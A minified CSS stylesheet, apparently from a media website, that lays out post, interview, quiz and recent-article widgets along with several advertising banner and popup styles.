.widget-posts__wrapper{--column:1;grid-template-columns:repeat(var(--column),1fr)}@media screen and (min-width:479px){.widget-posts.interview .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.interview .widget-posts__wrapper{--column:4}}.widget-posts.large .widget-posts__wrapper{--column:1}@media screen and (min-width:767px){.widget-posts.large .widget-posts__wrapper{--column:2}}.widget-posts .post-interview{position:relative;aspect-ratio:1/1;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;padding:1rem;color:var(--color-primary)}.widget-posts .post-interview:hover{color:var(--color-secondary)}.widget-posts .post-interview:hover .post-interview__link{color:var(--color-secondary)}.widget-posts .post-interview:hover .background::before{opacity:0}.widget-posts .post-interview:hover .background img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-posts .post-interview:hover::before{opacity:0}.widget-posts .post-interview__category{line-height:1}.widget-posts .post-interview__category a{color:inherit;font-family:var(--font-regular);text-decoration:none;font-size:.75rem;font-style:normal;font-weight:300;line-height:.825rem;text-transform:uppercase;display:inline-block;z-index:3;position:relative}.widget-posts .post-interview__link{color:var(--color-white);font-family:var(--font-regular);font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.2375rem;letter-spacing:.01125rem}.widget-posts .post-interview__link em{margin-top:.5rem;display:block;font-size:1rem;font-style:normal;font-weight:400;line-height:1.1rem;letter-spacing:.01rem}.widget-posts .post-interview__link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-posts .post-interview .background{position:absolute;overflow:hidden;inset:0;z-index:-1}.widget-posts .post-interview .background::before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,#ff8a4f 0,#1980ef 100%);z-index:1;transition:.3s all linear;mix-blend-mode:screen}.widget-posts .post-interview .background::after{content:"";position:absolute;left:0;bottom:0;right:0;height:40%;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%);z-index:2}.widget-posts .post-interview .background img{width:100%;height:100%;object-fit:cover;object-position:center;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.widget-posts .post-quiz{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;position:relative}.widget-posts .post-quiz .widget-posts__poster{width:4rem;height:4rem;border-radius:50%;overflow:hidden;-webkit-flex:none;-ms-flex:none;flex:none}@media screen and (min-width:479px){.widget-posts .post-quiz .widget-posts__poster{width:5.625rem;height:5.625rem}}.widget-posts .post-quiz .widget-posts__poster img{width:100%;height:100%;object-fit:cover}.widget-posts .post-quiz .widget-posts__link{color:var(--color-black);font-family:var(--font-regular);font-size:1rem;font-style:normal;font-weight:500;line-height:1.1rem;letter-spacing:.01rem;transition:color .25s}.widget-posts .post-quiz .widget-posts__link:hover{color:var(--color-secondary)}.widget-posts .post-quiz .widget-posts__link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-posts .post-blunt a{display:inline-block;border-radius:.5rem;border:2px solid var(--color-primary);padding:.8rem 1rem;color:var(--color-primary);font-family:var(--font-regular);font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.2375rem;letter-spacing:.01125rem;text-transform:uppercase;transition:color .25s}.widget-posts .post-blunt a:hover{color:var(--color-secondary)}.widget-quiz{background-color:#fff;background-image:url(images/template/noise.webp);padding:1.38rem 0;position:relative;z-index:2}.widget-quiz__wrapper{--column:1;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:grid;grid-template-columns:repeat(var(--column,1),1fr);gap:1rem}@media screen and (max-width:1023px){.widget-quiz__wrapper{max-width:100%;width:100%;padding-inline:1rem}}@media screen and (min-width:767px){.widget-quiz__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-quiz__wrapper{--column:4}}.widget-quiz__item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;position:relative}.widget-quiz__item:hover .widget-quiz__poster img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-quiz__link{color:var(--color-black);font-family:var(--font-regular);font-size:1rem;font-style:normal;font-weight:500;line-height:1.1rem;letter-spacing:.01rem;transition:color .25s}.widget-quiz__link:hover{color:var(--color-secondary)}.widget-quiz__link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-quiz__poster{width:4rem;height:4rem;border-radius:50%;overflow:hidden;-webkit-flex:none;-ms-flex:none;flex:none}@media screen and (min-width:479px){.widget-quiz__poster{width:5.625rem;height:5.625rem}}.widget-quiz__poster img{width:100%;height:100%;object-fit:cover;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}@property --noise{syntax:"<number>";inherits:true;initial-value:20}.widget-recent{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%;margin:0 auto}.widget-recent .widget-recent__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;overflow:hidden;background-color:var(--color-white)}.widget-recent .widget-recent__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative;width:100%;padding:0;color:var(--color-text);background-color:var(--color-white);padding:.5rem}.widget-recent .widget-recent__content.blunt{border-radius:15px;background:#c8e2ff;overflow:hidden;isolation:isolate;-webkit-filter:url(#texture);filter:url(#texture);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform;transition:0s all ease-out}.widget-recent .widget-recent__content.blunt:hover{border-radius:10px;-webkit-filter:none;filter:none}.widget-recent .widget-recent__content.blunt .widget-recent__content-link{transition:color .2s linear}.widget-recent .widget-recent__content.blunt:hover .widget-recent__content-link{color:#000}.widget-recent .widget-recent__content.blunt .widget-recent__content-info .meta a{color:var(--color-secondary)!important;font-weight:700}.widget-recent .widget-recent__content .widget-recent__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.widget-recent .widget-recent__content .widget-recent__content-info .meta{font-size:.75rem;font-weight:500;text-transform:uppercase;letter-spacing:.5px;color:var(--color-primary);font-weight:400;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.widget-recent .widget-recent__content .widget-recent__content-info .meta a.meta__item{position:relative;z-index:2;transition:color .25s;color:var(--color-primary-dark)}.widget-recent .widget-recent__content .widget-recent__content-info .meta a.meta__item:hover{color:var(--color-secondary)}.widget-recent .widget-recent__content .widget-recent__content-info .meta .meta__item:after{display:none}.widget-recent .widget-recent__content .widget-recent__content-pixel{position:absolute}.widget-recent .widget-recent__content .widget-recent__content-pixel img{visibility:hidden}.widget-recent .widget-recent__content .widget-recent__content-link{display:inline-block;margin-top:.5rem;font-size:1rem;line-height:1.1;font-weight:500;letter-spacing:.01rem;text-decoration:none;transition:color .25s}.widget-recent .widget-recent__content .widget-recent__content-link:hover{color:var(--color-secondary)}.widget-recent .widget-recent__content .widget-recent__content-link:after{content:"";position:absolute;cursor:pointer;top:0;left:0;width:100%;height:100%}.widget-recent .widget-recent__head{width:100%}.widget-recent .widget-recent__more{width:100%;padding-inline:.5rem;padding-bottom:.5rem}.widget-recent .widget-recent__more .button{width:auto}.widget-recent.widget-recent--sidebar .widget-recent__wrapper{padding-block:.5rem}.widget-recent.widget-recent--sidebar .widget-recent__content{padding:.5rem 1rem}.widget-recent.widget-recent--sidebar .widget-recent__more{width:100%;padding-inline:1rem;padding-block:.5rem}.widget-recent.widget-recent--sidebar .widget-recent__more .button{width:auto}.widget-recent.widget-recent--inpost{width:calc(100% - 2rem);max-width:var(--width-content);margin-top:2rem;margin-bottom:2rem}.widget-recent.widget-recent--inpost .widget-recent__wrapper{box-shadow:1px 1px 4px 0 rgba(var(--color-black-rgb),.2);border-radius:3px}.widget-recent.widget-recent--inpost .widget-recent__head{color:var(--color-white)}.widget-recent.widget-recent--inpost .widget-recent__content{border-bottom:solid 1px rgba(100,100,100,.125)}.widget-recent.widget-recent--inpost .widget-recent__content:last-of-type{border-bottom:none}.widget-recent.widget-recent--inpost .widget-recent__more{display:none}@media screen and (max-width:767px){.widget-recent.widget-recent--inpost{margin-top:1rem;margin-bottom:1rem}}@media screen and (max-width:479px){.widget-recent.widget-recent--inpost{width:100%}}.widget-recent.widget-recent--billboard{display:none}.widget-recent.widget-recent--bottom{display:none}.widget-script{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.widget-script.widget-script--sidebar{-webkit-flex:20 1 auto;-ms-flex:20 1 auto;flex:20 1 auto;margin-top:1rem}.widget-script.widget-script--sidebar>*{position:-webkit-sticky;position:sticky;top:5rem}.widget-script.widget-script--inpost{margin-top:2rem;margin-bottom:2rem}@media screen and (max-width:767px){.widget-script.widget-script--inpost{margin-top:1rem;margin-bottom:1rem}}.widget-single{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;z-index:0;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);min-height:15.625rem;margin:0 auto}.widget-single .widget-single__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;width:100%;padding-top:2rem;overflow:hidden;color:var(--color-white)}@media screen and (max-width:479px){.widget-single .widget-single__wrapper{padding-top:25%}}.widget-single .widget-single__inner{display:block;width:100%}.widget-single .widget-single__head{position:absolute;top:0;left:0;z-index:2}.widget-single .widget-single__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;padding:0;overflow:hidden;background-color:var(--color-white)}.widget-single .widget-single__image .widget-single__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:calc(100% + 1px);object-fit:cover;object-position:right center;transition:opacity .25s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.widget-single .widget-single__image:after{content:"";display:block;position:absolute;inset:0;z-index:2;background-color:rgba(0,0,0,.375)}}.widget-single .widget-single__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:auto;margin:0;padding:1rem 1.25rem 1.25rem;background:0 0}.widget-single .widget-single__content .widget-single__content-title{display:block;max-width:42.5rem;margin-bottom:1.5rem;font-size:1.875rem;font-weight:500;line-height:1.075;word-wrap:break-word;color:var(--color-white)}.widget-single .widget-single__content .widget-single__content-title:after{content:"";position:absolute;top:0;left:0;cursor:pointer;width:100%;height:100%}.widget-single .widget-single__content .widget-single__content-title em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1199px){.widget-single .widget-single__content .widget-single__content-title{font-size:1.75rem;line-height:1.25}}@media screen and (max-width:1023px){.widget-single .widget-single__content .widget-single__content-title{width:100%;font-size:1.375rem}}@media screen and (max-width:767px){.widget-single .widget-single__content .widget-single__content-title{font-size:1.25rem}}@media screen and (max-width:479px){.widget-single .widget-single__content .widget-single__content-title{font-size:1.125rem}}.widget-single .widget-single__content .widget-single__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;color:var(--color-white)}.widget-single .widget-single__content .widget-single__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:1023px){.widget-single .widget-single__content{width:100%;height:100%;margin:0;padding:1rem}}.widget-single:hover .widget-single__image-thumbnail{opacity:.9}.widget-single.widget-single--billboard{display:none}.widget-single.widget-single--sidebar{display:none}.widget-single.widget-single--inpost{display:none}.widget-single.widget-single--bottom{display:none}@media screen and (max-width:1023px){.widget-single{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-single{width:100%}}.widget-televisor{margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem)}@media screen and (max-width:479px){.widget-televisor{padding-inline:1.25rem;width:100%;max-width:100%}}.widget-televisor .widget-televisor__wrapper{display:grid;grid-template-columns:1fr;gap:1rem;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-template-columns:1fr;grid-template-rows:auto auto auto auto;grid-template-areas:"a" "b" "c" "d"}.widget-televisor .widget-televisor__wrapper>:nth-child(1){grid-area:a}.widget-televisor .widget-televisor__wrapper>:nth-child(2){grid-area:b}.widget-televisor .widget-televisor__wrapper>:nth-child(3){grid-area:c}.widget-televisor .widget-televisor__wrapper>:nth-child(4){grid-area:d}@media screen and (min-width:480px){.widget-televisor .widget-televisor__wrapper{grid-template-columns:1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a" "b c" "d d"}}@media screen and (min-width:767px){.widget-televisor .widget-televisor__wrapper{grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a b" "a a c" "d d d"}}@media screen and (min-width:1023px){.widget-televisor .widget-televisor__wrapper{grid-template-columns:2.05fr 1fr 1fr;grid-template-rows:auto auto;grid-template-areas:"a b d" "a c d"}}@media screen and (max-width:767px){.widget-televisor .widget-televisor__wrapper .widget-posts__item:first-child .widget-posts__poster{margin-inline:-1rem}.widget-televisor .widget-televisor__wrapper .widget-posts__item:first-child .widget-posts__lead{display:none}}@media screen and (max-width:479px){.widget-televisor .widget-televisor__wrapper .widget-posts__item:first-child .widget-posts__poster{margin-inline:-1.25rem}}.widget-televisor .widget-televisor__content{display:grid;grid-template-columns:1fr .4fr;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-flex:1 1 53.25rem;-ms-flex:1 1 53.25rem;flex:1 1 53.25rem;position:relative}.widget-televisor .widget-televisor__content .widget-units{width:100%;margin-left:0;margin-right:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:unset}.widget-televisor .widget-televisor__content .widget-units .unit{width:auto}.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.375rem;line-height:1.25}@media screen and (max-width:1279px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.5rem;line-height:1.125}}@media screen and (max-width:1023px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.25rem}}@media screen and (max-width:479px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.125rem}}.widget-televisor .widget-televisor__content .widget-single{width:100%}.widget-televisor .widget-televisor__sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:1rem}@media screen and (max-width:1199px){.widget-televisor .widget-televisor__sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:0}}@media screen and (max-width:1023px){.widget-televisor .widget-televisor__sidebar .widget-recent{max-width:var(--width-content)}}.widget-televisor.widget-televisor--billboard{display:none}.widget-televisor.widget-televisor--sidebar{display:none}.widget-televisor.widget-televisor--inpost{display:none}.widget-televisor.widget-televisor--bottom{display:none}.widget-televisor .widget-recent{display:block}.widget-televisor .widget-recent__wrapper{width:auto;display:grid;grid-template-columns:1fr;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;gap:.5rem}@media (max-width:1023px){.widget-televisor .widget-recent__wrapper{margin-inline:-.5rem;grid-template-columns:1fr 1fr}}@media (max-width:480px){.widget-televisor .widget-recent__wrapper{grid-template-columns:1fr}}.widget-televisor .widget-recent__more{grid-column:1/-1}.widget-transparent{display:block;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:1rem auto 0}.widget-transparent .widget-transparent__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative;border-top:solid 1px var(--color-white)}.widget-transparent .widget-transparent__head{position:absolute;top:0;left:0;z-index:2}.widget-transparent .widget-transparent__emoji{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;cursor:default;width:5rem;min-width:5rem;height:auto;margin-right:1rem;font-size:4.25rem}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__emoji{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;width:4rem;min-width:4rem;font-size:3.75rem}}@media screen and (max-width:767px){.widget-transparent .widget-transparent__emoji{width:3rem;min-width:3rem;margin-left:1rem;font-size:3rem}}@media screen and (max-width:479px){.widget-transparent .widget-transparent__emoji{margin-left:.5rem;margin-right:.5rem;font-size:2.625rem}}.widget-transparent .widget-transparent__content{width:100%;padding:1.5rem 0;border-bottom:solid 1px var(--color-white)}.widget-transparent .widget-transparent__content .widget-transparent__content-pixel{position:absolute}.widget-transparent .widget-transparent__content .widget-transparent__content-pixel img{visibility:hidden}.widget-transparent .widget-transparent__content .widget-transparent__content-link{display:block;font-size:1.875rem;font-weight:500;line-height:1.125;word-wrap:break-word;color:var(--color-white)}.widget-transparent .widget-transparent__content .widget-transparent__content-link em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__content .widget-transparent__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-transparent .widget-transparent__content .widget-transparent__content-link{font-size:1.125rem}}.widget-transparent .widget-transparent__content .widget-transparent__content-info{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-top:0;margin-bottom:1rem}.widget-transparent .widget-transparent__content .widget-transparent__content-info .meta{color:var(--color-white)}.widget-transparent .widget-transparent__content .widget-transparent__content-info .meta a.meta__item{position:relative;z-index:2}.widget-transparent .widget-transparent__content .widget-transparent__content-info .meta a.meta__item:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__content{padding:1rem .5rem;border-bottom:none}}.widget-transparent .widget-transparent__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:calc(50% - 1rem);margin-left:auto;overflow:hidden;color:var(--color-white);background-color:transparent}.widget-transparent .widget-transparent__inner:last-child .widget-transparent__content{border-bottom:none}.widget-transparent .widget-transparent__inner:nth-last-child(4){position:absolute;bottom:0;left:0;max-height:100%;padding-top:3rem}.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content{border-bottom:none}.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:2.625rem;line-height:1.125}@media screen and (max-width:1199px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:2rem;line-height:1.125}}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:1.125rem}}.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__emoji{display:none}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__emoji{display:block}}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner:nth-last-child(4){position:relative;height:auto;padding-top:2rem}}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner{width:100%;border-bottom:solid 1px var(--color-white)}}.widget-transparent.widget-transparent--billboard{display:none}.widget-transparent.widget-transparent--sidebar{display:none}.widget-transparent.widget-transparent--inpost{display:none}.widget-transparent.widget-transparent--bottom{display:none}@media screen and (max-width:1023px){.widget-transparent{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-transparent{width:100%}}.widget-units{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.widget-units.widget-units--sidebar{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;width:100%}.widget-units.widget-units--sidebar .unit{width:100%}.widget-units.widget-units--sidebar .unit .unit__head{display:none}.widget-units.widget-units--sidebar .unit .unit__content-link{font-size:1.25rem;line-height:1.25}@media screen and (max-width:1023px){.widget-units.widget-units--sidebar .unit .unit__content-link{font-size:1.375rem}}@media screen and (max-width:767px){.widget-units.widget-units--sidebar .unit .unit__content-link{font-size:1.125rem}}.widget-units.widget-units--inpost{display:none}.widget-units.widget-units--bottom{display:none}@media screen and (max-width:1023px){.widget-units{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-units{width:100%}}.adfox-billboard{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.adfox-billboard>a::after{content:"";display:block;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%}.adfox-broadsheet{display:block;position:fixed;bottom:0;left:0;z-index:5;width:100%}.adfox-broadsheet .adfox-broadsheet__link{display:block;max-width:100%;height:auto}.adfox-broadsheet .adfox-broadsheet__link:hover{-webkit-filter:brightness(110%);filter:brightness(110%)}.adfox-broadsheet .adfox-broadsheet__image{display:block;margin:0 auto}.adfox-broadsheet .adfox-broadsheet__cross{width:1rem;height:1rem;position:absolute;top:1rem;right:1rem;z-index:2;cursor:pointer;width:1.5rem;height:1.5rem;background-color:var(--color-white);border-radius:50%}.adfox-broadsheet .adfox-broadsheet__cross:after,.adfox-broadsheet .adfox-broadsheet__cross:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.adfox-broadsheet .adfox-broadsheet__cross:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.adfox-broadsheet .adfox-broadsheet__cross:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.adfox-broadsheet .adfox-broadsheet__cross:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}@media screen and (max-width:767px){.adfox-broadsheet .adfox-broadsheet__cross{top:.25rem;right:.25rem}}.adfox-caption{display:block;position:relative;width:80rem;max-width:100%;margin:1rem auto 0;padding:0 1rem}.adfox-entry{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:42rem;max-width:100%;padding:3rem 1rem 1rem;overflow:hidden;background:var(--color-white);box-shadow:1px 1px 4px 0 rgba(var(--color-black-rgb),.25);border-radius:3px}.adfox-entry .adfox-entry__title{position:absolute;top:0;left:0;cursor:default;width:100%;font-size:.5625rem;font-weight:500}.adfox-entry.adfox-entry--blank{padding:1rem}@media screen and (max-width:479px){.adfox-entry{padding:calc(2rem - 1px) 0 0}}.adfox-fixed{display:block;position:fixed!important;bottom:2rem;left:50%;z-index:5;max-width:95%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.adfox-fixed .adfox-fixed__link{display:block;max-width:100%;height:auto}.adfox-fixed .adfox-fixed__link:hover{-webkit-filter:brightness(110%);filter:brightness(110%)}.adfox-fixed .adfox-fixed__image{display:block}.adfox-fixed .adfox-fixed__cross{width:1rem;height:1rem;position:absolute;top:50%;right:.25rem;z-index:2;cursor:pointer;width:1.5rem;height:1.5rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.adfox-fixed .adfox-fixed__cross:after,.adfox-fixed .adfox-fixed__cross:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.adfox-fixed .adfox-fixed__cross:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.adfox-fixed .adfox-fixed__cross:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.adfox-fixed .adfox-fixed__cross:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}.adfox-fixed.adfox-fixed--light .adfox-fixed__cross:after,.adfox-fixed.adfox-fixed--light .adfox-fixed__cross:before{background-color:color-mix(in srgb,var(--color-white) 95%,#000)}.adfox-fixed.adfox-fixed--light .adfox-fixed__cross:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}.adfox-informer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:relative;width:100%;margin:0 auto;color:var(--color-white);background-color:transparent}.adfox-informer .adfox-informer__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.adfox-informer .adfox-informer__wrapper:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.adfox-informer .adfox-informer__wrapper:hover{-webkit-filter:brightness(115%);filter:brightness(115%)}.adfox-informer .adfox-informer__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:100%;max-width:var(--width-site);min-height:3rem;padding:0 1rem}.adfox-informer .adfox-informer__content .adfox-informer__content-title{display:inline-block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:.5rem 0;padding-right:4rem;font-size:1.375rem;font-weight:500;line-height:1.125}.adfox-informer .adfox-informer__content .adfox-informer__content-title .icon{display:inline-block;padding-left:1rem;font-size:1.5rem;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}@media screen and (max-width:767px){.adfox-informer .adfox-informer__content .adfox-informer__content-title .icon{font-size:1.125rem}}@media screen and (max-width:1023px){.adfox-informer .adfox-informer__content .adfox-informer__content-title{font-size:1.25rem}}@media screen and (max-width:767px){.adfox-informer .adfox-informer__content .adfox-informer__content-title{font-size:1rem}}.adfox-informer .adfox-informer__content .adfox-informer__content-remark{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;cursor:default;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-order:1;-ms-flex-order:1;order:1;margin:.5rem 0;font-size:.5rem;font-weight:400;line-height:1}@media screen and (max-width:1023px){.adfox-informer .adfox-informer__content{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}}.adfox-sticky{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.popup_ad{max-width:95%;position:fixed;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:30px;color:#fff;background:#f30745;border-radius:60px;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:0;text-transform:uppercase;font-size:14px;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:10;cursor:pointer}.popup_ad:hover{opacity:.9}.popup_ad a.linkPopup_ad{padding:10px 5px 10px 25px;-webkit-flex:1;-ms-flex:1;flex:1}.closePopup_ad{-webkit-flex:none;-ms-flex:none;flex:none;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 0 5px}.closePopup_ad svg{display:block;width:18px;height:18px}